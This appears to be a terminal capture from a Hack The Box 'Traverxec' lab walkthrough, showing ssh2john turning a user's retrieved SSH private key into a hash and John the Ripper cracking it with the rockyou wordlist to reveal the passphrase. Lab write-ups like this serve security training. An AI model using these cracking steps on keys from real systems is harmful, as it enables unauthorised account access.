 ┌──(kali㉿kali)-[~/Downloads/hackthebox]
└─$ sudo python ssh2john.py ./traverxec/home/david/.ssh/id_rsa > id_rsa.hash
┌──(kali㉿kali)-[~/Downloads/hackthebox]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashe
s
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (./traverxec/home/david/.ssh/id_rsa)
1g 0:00:00:04 DONE (2021-08-01 12:42) 0.2141g/s 3071Kp/s 3071Kc/s 3071KC/sa6_123.
.*7¡Vamos!
Session completed